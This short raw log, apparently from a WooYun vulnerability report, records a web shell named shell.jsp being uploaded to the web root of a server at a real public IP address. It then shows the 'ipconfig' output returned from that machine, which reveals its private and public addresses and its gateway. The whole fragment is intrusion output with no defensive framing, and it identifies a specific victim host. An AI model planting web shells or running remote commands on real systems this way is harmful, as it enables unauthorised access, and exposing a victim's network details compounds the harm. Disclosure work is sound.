 Url: http://122.225.106.163
WebPa... /
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Windows IP 配置
以太网适配器 private:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6c15:fa38:83c8:6532%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码 . . . . . . . . . . . . : 255.0.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 public:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7d81:868e:6d58:40f2%11
IPv4 地址 . . . . . . . . . . . . : 122.225.106.163
子网掩码 . . . . . . . . . . . . : 255.255.255.224
IPv4 地址 . . . . . . . . . . . . : 123.157.107.3
子网掩码 . . . . . . . . . . . . : 255.255.255.224
默认网关. . . . . . . . . . . . . : 122.225.106.161
隧道适配器 isatap.{186D790C-655D-42D7-AF6C-003423F27E90}:
www.wooyun.org